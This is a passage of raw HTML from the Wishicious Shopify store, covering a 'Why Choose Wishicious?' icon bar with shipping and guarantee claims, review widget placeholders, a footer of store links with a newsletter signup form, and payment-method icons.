<link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/component-slider.css?v=104969685766742424451692816510" media="print" onload="this.media='all'">
<noscript><link href="//www.wishicious.com/cdn/shop/t/19/assets/component-slider.css?v=104969685766742424451692816510" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15569154900166__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15569154900166__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn icon-bar color-inverse gradient background-none">
  <div class="page-width section-template--15569154900166__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Why Choose Wishicious?
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--15569154900166__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--15569154900166__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Free Shipping</h3><div class="rte"><p>Free International Shipping</p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--15569154900166__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10.289 0.195688L10.0165 0.614868L9.73308 0.202948C9.89985 0.0882083 10.1193 0.085342 10.289 0.195688ZM10.0239 1.22397C10.0059 1.23709 9.98711 1.25084 9.96754 1.2652C9.75267 1.42286 9.44443 1.65462 9.07398 1.94898C8.33229 2.53833 7.34518 3.37545 6.35998 4.36829C5.3731 5.36282 4.39917 6.50258 3.6746 7.69609C2.9476 8.8936 2.49361 10.1091 2.49359 11.265C2.49353 16.0723 6.3863 18.7892 9.86979 18.8827C13.3336 18.9757 17.5064 16.2076 17.5064 11.1715C17.5064 9.95392 17.0516 8.71412 16.3299 7.51857C15.6097 6.32527 14.6416 5.20589 13.6605 4.23874C12.6809 3.27316 11.6994 2.47011 10.9619 1.90808C10.5935 1.62738 10.2871 1.4076 10.0736 1.25854C10.0564 1.24656 10.0399 1.23503 10.0239 1.22397ZM17.1861 7.00182C17.9626 8.28829 18.5064 9.70844 18.5064 11.1716C18.5064 16.8584 13.7772 19.988 9.84295 19.8824C5.92833 19.7773 1.49353 16.7183 1.49359 11.265C1.49361 9.85582 2.04249 8.45751 2.81979 7.17715C3.59952 5.89279 4.63131 4.69065 5.65015 3.66392C6.67066 2.6355 7.68927 1.77201 8.45186 1.16605C8.83356 0.862756 9.1521 0.623199 9.37598 0.45894C9.48794 0.376793 9.5763 0.31343 9.63711 0.270293C9.66752 0.248724 9.69105 0.232207 9.7072 0.220924L9.72585 0.207945L9.73092 0.20444L9.73308 0.202948C9.73308 0.202948 9.73308 0.202948 10.0165 0.614868C10.289 0.195688 10.289 0.195688 10.289 0.195688L10.2913 0.197143L10.2964 0.200494L10.3151 0.21283C10.3313 0.223537 10.3549 0.23919 10.3853 0.259633C10.4461 0.300517 10.5343 0.360582 10.646 0.438599C10.8695 0.594598 11.1873 0.822577 11.568 1.11271C12.3286 1.69232 13.3445 2.52316 14.3625 3.52657C15.3788 4.52841 16.4082 5.71311 17.1861 7.00182Z" />
      <path d="M10.2984 6.53911L10.0101 6.94762L9.71091 6.547C9.88437 6.41747 10.1215 6.41428 10.2984 6.53911ZM10.0177 7.57751C9.89792 7.67445 9.74607 7.80014 9.57119 7.95096C9.12226 8.33812 8.52516 8.88776 7.92971 9.53903C7.33288 10.1918 6.7473 10.9363 6.31312 11.7125C5.87714 12.492 5.61131 13.2722 5.6113 14.0056C5.61126 17.1425 7.75659 18.8851 9.9123 18.8851C12.0924 18.8851 14.3887 17.2093 14.3887 13.9436C14.3887 12.3722 13.2922 10.7471 12.0841 9.45463C11.4927 8.82192 10.8996 8.29519 10.4537 7.92638C10.2836 7.78568 10.1354 7.66842 10.0177 7.57751ZM12.8147 8.77178C14.0459 10.089 15.3887 11.9619 15.3887 13.9436C15.3887 17.7841 12.622 19.8851 9.9123 19.8851C7.17825 19.8851 4.61126 17.6683 4.6113 14.0055C4.61131 13.039 4.95783 12.087 5.44038 11.2243C5.92472 10.3585 6.56383 9.55098 7.19169 8.86426C7.82093 8.17602 8.44852 7.59865 8.9181 7.19368C9.15326 6.99088 9.3497 6.83053 9.48811 6.72031C9.55734 6.66518 9.61212 6.62254 9.65004 6.59335L9.694 6.55974L9.70595 6.55072L9.70932 6.54819L9.71091 6.547C9.71091 6.547 9.71091 6.547 10.0101 6.94762C10.2984 6.53911 10.2984 6.53911 10.2984 6.53911L10.3 6.54029L10.3035 6.54273L10.3155 6.55135L10.3597 6.58331C10.3977 6.61105 10.4525 6.65155 10.5217 6.70398C10.66 6.80882 10.8562 6.9616 11.091 7.1558C11.5599 7.54357 12.1864 8.09964 12.8147 8.77178Z" /></svg></div>
              
                <div class="multicolumn-card__info"><h3>Hand - Selected</h3><div class="rte"><p>Top trending designs of the highest quality and best value</p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--15569154900166__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Safe &amp; Secure Checkout</h3><div class="rte"><p>We value your privacy and enjoy our secure checkout</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--15569154900166__e21ff573-e051-4bf7-867b-94765a3b8f11-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 2.62639L8.54072 7.33639C8.34848 7.95687 7.79714 8.37696 7.17504 8.37696H2.45272L6.27316 11.2879C6.77645 11.6714 6.98704 12.3511 6.7948 12.9716L5.33552 17.6816L9.15596 14.7706C9.65925 14.3872 10.3408 14.3872 10.844 14.7706L14.6645 17.6816L13.2052 12.9716C13.013 12.3511 13.2236 11.6714 13.7268 11.2879L17.5473 8.37696H12.825C12.2029 8.37696 11.6515 7.95687 11.4593 7.33639L10 2.62639ZM10.4552 0.846855C10.3119 0.384382 9.68806 0.384382 9.54477 0.846855L7.63027 7.02616C7.56619 7.23298 7.38241 7.37301 7.17504 7.37301H0.979572C0.515888 7.37301 0.323098 7.99527 0.698226 8.28109L5.71047 12.1001C5.87823 12.2279 5.94843 12.4545 5.88435 12.6613L3.96984 18.8406C3.82656 19.3031 4.33129 19.6877 4.70642 19.4019L9.71865 15.5828C9.88642 15.455 10.1136 15.455 10.2813 15.5828L15.2936 19.4019C15.6687 19.6877 16.1734 19.3031 16.0302 18.8406L14.1157 12.6613C14.0516 12.4545 14.1218 12.2279 14.2895 12.1001L19.3018 8.28109C19.6769 7.99527 19.4841 7.37301 19.0204 7.37301H12.825C12.6176 7.37301 12.4338 7.23298 12.3697 7.02616L10.4552 0.846855Z" fill-rule="evenodd" /></svg></div>
              
                <div class="multicolumn-card__info"><h3>Money Back Guarantee</h3><div class="rte"><p>30 days money back guarantee</p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--15569154900166__loox-product-reviews-app-section" class="shopify-section section"><div class=""><div id="shopify-block-Aek81ZmZqaTlQd09lT__loox-product-reviews" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7782193922246"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--15569154900166__1718393708dca0d666" class="shopify-section section"><div class="page-width"><div id="shopify-block-ANjcxT2YwS2V5Zllne__loox_reviews_loox_dynamic_section_Fz3rAz" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7782193922246"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.wishicious.com/cdn/shop/t/19/assets/section-promo-popup.css?v=175993886525155844911692816511" rel="stylesheet" type="text/css" media="all" />
<link href="//www.wishicious.com/cdn/shop/t/19/assets/component-newsletter.css?v=180884587654672216131692816509" rel="stylesheet" type="text/css" media="all" />
<link href="//www.wishicious.com/cdn/shop/t/19/assets/newsletter-section.css?v=62410470717655853621692816510" rel="stylesheet" type="text/css" media="all" />
<link href="//www.wishicious.com/cdn/shop/t/19/assets/component-rte.css?v=73443491922477598101692816510" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>
 



</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15569154965702__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.wishicious.com/cdn/shop/t/19/assets/section-footer.css?v=46383091618275559031692816511" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/component-newsletter.css?v=180884587654672216131692816509" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/component-list-menu.css?v=151968516119678728991692816509" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/component-list-payment.css?v=69253961410771838501692816509" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/component-list-social.css?v=52211663153726659061692816509" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/component-rte.css?v=73443491922477598101692816510" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/disclosure.css?v=646595190999601341692816510" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/component-card.css?v=171622893807557687511692816509" media="print" onload="this.media='all'">

<noscript><link href="//www.wishicious.com/cdn/shop/t/19/assets/component-newsletter.css?v=180884587654672216131692816509" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.wishicious.com/cdn/shop/t/19/assets/component-list-menu.css?v=151968516119678728991692816509" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.wishicious.com/cdn/shop/t/19/assets/component-list-payment.css?v=69253961410771838501692816509" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.wishicious.com/cdn/shop/t/19/assets/component-list-social.css?v=52211663153726659061692816509" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.wishicious.com/cdn/shop/t/19/assets/component-rte.css?v=73443491922477598101692816510" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.wishicious.com/cdn/shop/t/19/assets/disclosure.css?v=646595190999601341692816510" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.wishicious.com/cdn/shop/t/19/assets/component-card.css?v=171622893807557687511692816509" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15569154965702__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15569154965702__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--15569154965702__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img
                            srcset="//www.wishicious.com/cdn/shop/files/Untitled_design_93.webp?v=1701299454&width=100, //www.wishicious.com/cdn/shop/files/Untitled_design_93.webp?v=1701299454&width=200 2x"
                            src="//www.wishicious.com/cdn/shop/files/Untitled_design_93.webp?v=1701299454&width=760"
                            alt=""
                            loading="lazy"
                            width="100"
                            height="50"
                          >
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/order-status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-delivery"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="https://www.wishicious.com/a/return"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/assembly"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Assembly Help
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-services"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TOS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>A short sentence encouraging customers to subscribe to your newsletter.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--15569154965702__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--15569154965702__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 